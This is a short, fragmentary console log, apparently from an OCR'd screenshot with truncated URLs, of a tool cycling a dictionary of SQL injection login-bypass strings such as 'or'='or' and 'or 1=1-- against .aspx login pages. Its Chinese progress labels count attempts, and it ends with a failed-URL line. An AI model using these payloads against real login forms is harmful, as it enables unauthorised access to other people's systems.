 bugger Console
Exp_dic is trying
URL: http:/ .aspx 字典总数： 25 当前尝试： 1 checking: admin' or 'a'='a admin' or 'a'='a
URL: 字典总数： 25 当前尝试： 2 checking: admin' or 'a'='a 'or'='or'
URL: 字典总数： 25 当前尝试： 3 checking: admin' or 'a'='a admin' or '1'='1' or
URL: ht 字典总数： 25 当前尝试： 4 checking: admin' or 'a'='a ')or('a'='a
URL: .aspx 字典总数： 25 当前尝试： 5 checking: admin' or 'a'='a 'or 1=1--
URL: .aspx 字典总数： 25 当前尝试： 6 checking: 'or'='or' admin' or 'a'='a
rechecking..... n.aspx 'or'='or' admin' or 'a'='a
[-] Faild url: http: _in.aspx 2019-09-06 12:26:20